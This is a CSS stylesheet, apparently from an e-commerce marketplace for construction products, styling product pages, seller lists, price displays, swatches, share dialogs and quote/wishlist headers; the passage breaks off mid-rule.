.catalog-product-view .parent-container-similar-products .final-price-product .price {
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.catalog-product-view .parent-container-similar-products .final-price-product {
    margin-top: 24px;
}

.catalog-product-view .slick-slide {
    padding:0
}

.catalog-product-view .slick-slide.slick-current {
    padding-left:0
}

.catalog-product-view .datasheet-product-content {
    padding: 24px 0;
}

.catalog-product-view .datasheet-product-content div.item-attribute {
    width: 25%;
    margin-bottom: 0;
}

.catalog-product-view .carousel-container {
    padding: 0;
}

.catalog-product-view .structure-related-carrousel:has(.slick-dots) {
    margin-bottom: 0px;
}

.catalog-product-view .structure-related-carrousel {
    margin-bottom: 24px;
}

.catalog-product-view .product-view-after-price {
    width: 100%;
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    color: #4b4b4b;
    font-weight: 500;
}

.catalog-product-view .product-info-main .stock .in-stock{
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
}

.catalog-product-view .product.media:has(.fotorama-item) {
    width: 690px !important;
    height: auto !important;
    padding-top: 36px;
}

.catalog-product-view .structure-related-carrousel .carousel-estructure-responsive {
    gap: 0 16px;
}

body:not(.page-product-structure).catalog-product-view .construction-product-content:has(.title-block) {
    padding: 24px 0;
}

.catalog-product-view .construction-product-content h2.title-block {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    letter-spacing: 0;
    padding: 0px;
    margin-bottom: 24px;
}

.catalog-product-view .construction-product-content li,
.catalog-product-view .construction-product-content p {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--text-normal);
    letter-spacing: 0;
    margin-bottom: 0;
}

.catalog-product-view .construction-product-content br {
    display: none;
}

.catalog-product-view .construction-product-content .px-4.mx-2{
    padding: 0 !important;
    margin: 0 !important;
}

.catalog-product-view .best-price-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .best-price-wrapper .best-price,
.catalog-product-view .box-tocart {
    align-items: center !important;
    width: 100%;
    max-width: revert;
}

.catalog-product-view .columns .product-info-main .product-add-form .box-tocart.with-seller,
.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    padding: 0 !important;
}

.catalog-product-view .product-social-links {
    padding-top: 0;
}


.catalog-product-view .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.catalog-product-view.page-product-configurable .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
}

.catalog-product-view .container-fluid .image-wrapper:has(.request-price) {
    height: max-content;
}

.catalog-product-view .container-fluid .seller-distance .image-wrapper {
    width: 32px;
    height: 32px;
    align-content: center;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    display: flex;
    flex-direction: row;
}

.catalog-product-view .sellers-wrapper .sellers-products {
    grid-template-columns: max-content auto max-content max-content;
    gap: 20px;
    align-items: center;
}

.catalog-product-view .sellers-wrapper .set-qty-product-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 144px;
    height: 64px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data {
    width: 100%;
    margin: 0;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper .sto-button.sto-primary.sto-md {
    width: 152px;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .submit-button-wrapper .btn.action.primary span {
    font-size: 16px;
    line-height: 16px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
    width: fit-content;
}

.catalog-product-view .sellers-wrapper .sellers-products .label.qty-label {
    display: none;
}

.catalog-product-view .sellers-wrapper .sellers-products .qty-wrapper.qty-arrows input {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    text-align: right;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price {
    width: 152px;
    height: 48px;
}

.catalog-product-view .seller-distance img {
    opacity: 0.5;
}

.catalog-product-view .seller-distance {
    display: flex;
    align-items: center;
    gap: 0 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
    padding: 0
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
    width: revert;
    margin-left: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
    width: fit-content;
    gap: 0 20px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
    gap: 0 4px;
    margin-right: 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    color: var(--text-normal)
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 14px;
}

.catalog-product-view .sellers-wrapper {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: var(--text-normal);
    padding: 24px 0;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row {
    width: 120px;
    height: 32px;
    padding-top: 6px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row .qty-switcher-dec {
    margin-top: 15px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row input {
    border: 1px solid #AEAEAE;
    font-size: 13px;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 8px 32px 8px 8px;
}

.catalog-product-view .sellers-wrapper .order-distributors-by select {
    width: 104px;
    height: 32px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: #767676;
    cursor: pointer;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
    margin-top: 16px;
}

.catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
    top: -8px;
}

.catalog-product-view .construction-product-content:has(.title-block) {
    border-top: 1px solid #ddd;
}

.catalog-product-view .multiple_wishlist_product_form {
    gap: 16px
}

.share-wishlist-modal .share-wishlist-modal-container button span {
    display: flex;
    justify-content: center;
    align-self: center;
    cursor: pointer;
    color: white;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text {
    justify-content: center;
    flex-direction: row-reverse;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text svg {
    margin-right: 8px;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp {
    background: #4DCB5B;
    padding: 8px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a,
.share-wishlist-modal .share-wishlist-modal-container .btn-email a{
    text-decoration: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a {
    width: 100%;
    justify-content: space-around;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email a {
    width: 100%;
    justify-content: space-evenly;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email {
    background: #FFB016;
    display: flex;
    justify-content: space-evenly;
    padding: 8px 16px 8px 16px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-copy-link {
    background: #15814B;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container {
    position: absolute;
    background: #f1f1f1;
    padding: 40px 32px 24px 32px;
    width: 480px;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    left: 95%;
    right: unset;
    transform: translate(-50%, -100%);
    top: -1em;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .share-wishlist-modal-container {
    left: 100%;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .d-flex {
    flex-direction: row-reverse;
    align-self: self-start;
}

.share-wishlist-modal .share-wishlist-modal-container:before {
    left: 38%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #f1f1f1 transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    opacity: 0.5;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn:hover{
    opacity: 1;
}

.modal-popup._show {
    z-index: 1003 !important;
}


.catalog-product-view .share-button span {
    display: none;
}

.catalog-product-view .distributors-container {
    display: flex;
    flex-direction: row;
    height: 32px;
    align-items: baseline;
}

.modal-popup._show~.modals-overlay {
    z-index: 1002 !important;
}

div.aa-Panel.productColumn1 {
    z-index: 1001 !important;
    margin-top: 0;
}

.catalog-product-view  .fotorama__stage__frame {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog-product-view  .fotorama__stage__frame .fotorama__img {
    object-fit: contain
}

.catalog-product-view .product-item-info .quote-vendors-your-area.request-price {
    font-size: 23px !important;
    line-height: 24px;
}

.catalog-product-view .product-info-main:has(.request-price) .no-price.with-location .with-aprox-price .vv-price-box {
    margin-top: 0px;
    width: 100%;
}

.catalog-product-view .vv-price-box {
    margin: 24px 0 16px 0;
}

.catalog-product-view .product-info-main:has(.request-price) .product-price-container {
    height: 0;
}

.catalog-product-view .price-container.price-final_price.tax .price,
.page-product-configurable.catalog-product-view .price-wrapper,
.page-product-configurable.catalog-product-view .product.price.noprice.configurable,
body.page-product-configurable.catalog-product-view #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice   {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    color: var(--text-normal);
    font-weight: 500;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 0;
}

.catalog-product-view .product-info-main:has(.container-fluid) .product.price {
    margin-top: 0;
}

.catalog-product-view div.product-info-main:has(.container-fluid) div.best-price {
    margin-bottom: 16px !important;
}

.catalog-product-view .page-title-wrapper.product h2 {
    height: max-content;
    margin-top: 0;
}

.catalog-product-view .product-info-main .label-mark a img {
    margin-top: 0;
}

.customer-account-index .block-dashboard-experience .dashboard-edit {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    text-transform: uppercase;
}

.customer-account-index .block-dashboard-experience a.btn.outline.edit {
    width: max-content;
    padding: 8px 16px;
    background: none !important;
}

.customer-account-index .block-dashboard-experience .box-actions {
    display: flex;
    justify-content: center;
}

.constructcustomer-index-view .btn-submit-form-builder.btn-save-register-as-a-builder {
    width: max-content;
    padding: 8px 16px;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

.constructcustomer-index-view .fancy-radio .fa.fa-check {
    position: relative;
    top: -2px;
}

.catalog-product-view .product-view-cards {
    margin-bottom: 16px;
    gap: 16px;
    display: flex;
    justify-content: center;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-cards {
    display: none;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    flex-direction: column;
}

body.catalog-product-view .columns .product-info-main:has(.request-price) .product-item-info.no-price.with-location form .best-price-wrapper {
    padding-top: 24px;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-after-price {
    height: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 16px;
}

.catalog-product-view .columns .product-info-main .container-fluid .best-price-wrapper .image-wrapper,
.catalog-product-view .columns .product-info-main .best-price-wrapper .image-wrapper a {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price-wrapper .image-wrapper {
    margin-bottom: 0px;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .with-aprox-price  .vv-price-box {
    display: grid;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price  {
    order: 1;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    order: 2;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .actions-custom-product {
    order: 3;
}

body.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 60%, #f7f7f7 49%);
}

body.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 44px !important;
}

body.page-product-configurable.catalog-product-view .columns .product-info-main .product.attribute.overview {
    padding-bottom: 24px;
}

body.page-product-structure.catalog-product-view .product.media:has(.fotorama-item),
body.page-product-configurable.catalog-product-view .product.media:has(.fotorama-item) {
    height: auto !important;
}

.vendor-tab-styles tr.products-table td.vendor-tab-product-vendorsku{
    word-break: break-all;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.page-product-structure.catalog-product-view .product-title-capitalized .title {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: left;
    color: var(--text-normal);
    text-transform: capitalize;
}

.page-product-structure.catalog-product-view .product-title-capitalized,
.page-product-structure.catalog-product-view .label-mark {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.page-product-structure .product.media .product.attribute.overview .value {
    margin-bottom: 24px;
}

.page-product-structure.catalog-product-view .box-tocart {
    text-align: center;
    padding: 24px 16px;
    align-items: center;
    justify-content: center;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box {
    margin: 0;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box h2 {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    color: var(--text-normal);
    font-weight: 500;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure label {
    font-family: 'Roboto';
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 500;
    text-align: left;
    margin-bottom: 8px;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure input,
.page-product-structure.catalog-product-view .box-tocart .input-structure select {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-weight: 400;
    text-align: left;
    height: 32px;
}

.page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate {
    position: relative;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    background: none;
    font-weight: 400;
    top: 0;
    right: 0;
    align-content: center;
    text-align: center;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary {
    width: 152px;
    height: 40px;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary span {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
}

.product-info-main .product-social-links button.btn-share {
    border: 1px solid #919191;
    background-color: white;
}

.page-product-structure.catalog-product-view .actions .pre-con .share-dialog {
    left: 1.25em;
    margin-top: 10px;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list {
    display: flex;
    flex-wrap: wrap;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list li {
    width: 50%;
    padding-left: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p,
.page-product-structure.catalog-product-view .construction-list li .construction-content img {
    width: 45%;
    margin-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li h3 {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
    padding-left: 20px;
}

.page-product-structure.catalog-product-view .construction-list li span {
    background: none;
    color: var(--primary);
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    width: max-content;
    height: max-content;
    padding: 0;
    top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p {
    font-size: 14px;
    line-height: 20px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #333333;
    padding-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content {
    margin-bottom: 16px
}

.page-product-structure.catalog-product-view  .adv-item .meter .meter-value b {
    font-size: 14px;
}

.page-product-structure.catalog-product-view .app-list > li .app-icon:after {
    height: 48px !important;
}

.page-product-structure.catalog-product-view .applications-product-content h3 {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #A0A0A0;
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .applications-product-content li {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
}

.page-product-structure.catalog-product-view .applications-product-content .app-list > li .app-icon {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view  .popover-attributes .popovers {
    left: -20em;
    top: 7em;
}

body.page-product-structure .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}


body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers {
    left: -4em;
    top: 7em;
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}

body.catalog-product-view .construction-product-content h4 {
    font-weight: 700;
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    text-transform: lowercase;
    text-transform: capitalize;
}

.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img {
    max-height: 32px;
}

body.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: none;
}

.page-product-configurable.catalog-product-view .fieldset.configurable.no-structure {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 16px;
}

.page-product-configurable.catalog-product-view .product-options-wrapper .swatch-opt {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    text-align: center;
}

.page-product-configurable.catalog-product-view .swatch-attribute-label {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-selected-option {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: #535353;
    font-family: 'Roboto';
    font-style: italic;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute {
    padding: 12px 0;
}

.page-product-configurable.page-products.catalog-product-view .swatch-option,
.page-product-configurable.page-products.catalog-product-view .swatch-container .label-color-swatch, .swatch-container .label-image-swatch{
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-style: normal;
    color: var(--text-normal);
    font-weight: 400;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-options.clearfix .swatch-option {
    font-size: 14px;
    align-content: center;
}

.page-product-configurable.catalog-product-view .swatch-select {
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #767676;
    min-width: 240px;
}

.page-product-configurable.catalog-product-view .vv-price-box {
    margin: 24px 0 0 0;
}

.page-product-configurable.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    margin-bottom: 16px !important;
}

.page-product-configurable.catalog-product-view .best-price-wrapper .image-wrapper {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.page-product-configurable.catalog-product-view .stock-data {
    height: auto;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary,
.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary {
    top: -1em;
    left: 12em;
}

.page-product-structure.catalog-product-view .applications-product-content,
.page-product-structure.catalog-product-view .construction-product-content {
    padding: 24px 0;
}

.page-product-configurable.catalog-product-view .product-info-main .share-dialog.is-open {
    top: -1em;
}

body.page-product-configurable .product.price.noprice.configurable {
    justify-content: center;
    margin: 16px 0;
}


body.page-product-configurable.configurable-multivendor .page-main {
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
    padding: 0 24px;
    max-width: 1232px;
    margin-bottom: 24px;
}

body.page-product-configurable.configurable-multivendor .columns {
    border: none;
    margin: 0;
    padding: 24px 0;
}

body.page-product-configurable.configurable-multivendor .page-main .carousel-container,
body.page-product-configurable.configurable-multivendor .page-main .sellers-wrapper,
body.page-product-configurable.configurable-multivendor .page-main .datasheet-product-content {
    padding: 24px 0;
}

body.page-product-configurable .page-main,
body.page-product-structure .page-main,
body.catalog-product-view .page-main {
    max-width: 1280px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between {
    justify-content: flex-start !important;
    height: 24px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between img {
    max-height: 24px;
}

body.page-product-structure .construction-product-content .st-block-content-last {
    width: 100%;
}

body.page-product-structure .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

body.page-product-structure .swatch-option-image-container .swatch-option.color .model-option.image{
    width: 96px !important;
    height: 96px !important;
}

body.page-product-structure .swatch-attribute-options:has(.swatch-option.color) .model-option.image{
    width: 50px !important;
    height: 50px !important;
}

body.page-product-structure .swatch-option-image-container span {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    text-align: center;
    color: #4b4b4b;
    max-width: 96px;
}

body.page-product-structure .swatch-option-image-container .swatch-attribute-options:has(.model-option),
body.page-product-structure .swatch-option-image-container .swatch-attribute {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .product-info-main .product-add-form .input-structure .form-group label{
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #4B4B4B;
    text-align: center;
}

body.page-product-structure .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body.page-product-structure .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .swatch-option-image-container .swatch-option {
    margin-right: 0;
    background-size: 100%!important;
}


body.page-product-structure .swatch-option.text.manufacturer {
    min-width: 100px;
}

body.page-product-structure .page-wrapper #maincontent .columns .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
}

.catalog-product-view .product-info-main .product-add-form .stock-product.stock {
    min-height: 32px;
}

.catalog-product-view div.error-swatch {
    background: none;
}

.catalog-product-view .product-social-links .share-dialog button.copy-link .btn-copy-link-text {
    color: #ffffff
}

.catalog-product-view .similar-products-item .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    margin-right: 0;
}

body.catalog-product-view .similar-products-item .name-similar-products {
    max-height: 64px;
}

body.catalog-product-view .parent-container-similar-products .final-price-product:has(.old-price) {
    margin-top: 12px;
}

body.catalog-product-view .sellers-products .seller-data .seller-name {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    font-family: 'Roboto';
}

body.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
    max-width: 100%;
    width: 100%;
    margin-bottom: 16px;
}

body.catalog-product-view .product-info-main .seller-distance {
    display: flex;
    flex-direction: column;
    gap: 4px 0;
    align-items: flex-start;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    text-align: left;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body.catalog-product-view .product-info-main .seller-distance .seller-free {
    font-weight: 700;
}

body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-weight: 400;
}

body.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img,
body.catalog-product-view .best-price .image-wrapper img  {
    max-height: 36px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper {
    display: flex;
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper a {
    width: auto;
    max-height: 36px;
}

body.catalog-product-view div.product-view-after-price {
    margin-bottom: 16px;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    align-items: flex-start;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal)
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free {
    font-weight: 700;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-weight: 400;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-container-info {
    min-width: 220px;
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget {
    padding: 0px;
}

.multiplewishlist-header-container .wish-title-container {
    align-items: center;
    gap: 8px;
    padding: 0px;
    border-top-right-radius: 12px;
    background: none;
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .title-budgets .account-title-section-budget {
    font-size: 23px;
    line-height: 24px;
    color: #4b4b4b;
    font-weight: 500;
    text-transform: uppercase;
    width: fit-content;
    overflow: revert;
}

.marketplace-quote-view div.wishlist-name-input-container input.input-add-name-budget,
.optimizer-name-input-container input.input-add-name-optimization {
    min-height: 32px;
    border: 1px solid #AEAEAE;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    color: #767676;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .account-title-section-budget {
    padding: 0;
}

.multiplewishlist-header-container .wishlist-name-input-container {
    border: none;
    margin-right: 0;
}

.page-wrapper #maincontent .columns .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    border: 1px solid #919191 !important;
    border-radius: 8px;
    padding: 8px 16px;
    gap: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .share-button span,
.marketplace-quote-view .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #5E5E5E !important;
}

.marketplace-quote-view .title-budgets .kebab-component {
    width: 32px;
    height: 32px;
    border: 1px solid #919191;
    border-radius: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav {
    width: 32px;
    height: 32px;
    margin: 0;
    display: flex;
    position: relative;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab {
    padding: 8px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    top: 0;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab figure {
    width: 4px;
    height: 4px;
    margin: 0;
}

.multiplewishlist-header-container .address-container-wishlist.shipping-address-container {
    border-radius: 12px;
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.multiplewishlist-header-container .container-address-map {
    margin: 0;
    border-radius: 0 14px 14px 0;
    min-height: 80px;
    background: var(--white);
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    padding: 0 16px;
}

.multiplewishlist-header-container .container-adress-budget:not(:has(.form-address-edit)),
.multiplewishlist-header-container .form-address-edit {
    padding: 2px 2px 2px 16px;
    background: var(--eco-primary);
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container {
    width: 60%;
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps {
    width: 100%;
}

.multiplewishlist-header-container .container-address-map .ship-map-container {
    background-position: bottom !important;
    background-size: cover !important;
    border-radius: 0px 14px 14px 0;
    min-height: 84px;
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    gap: 8px;
    margin-left: 0;
}

.multiplewishlist-header-container .shipping-address span {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.multiplewishlist-header-container .text-address-place-body-budget p {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
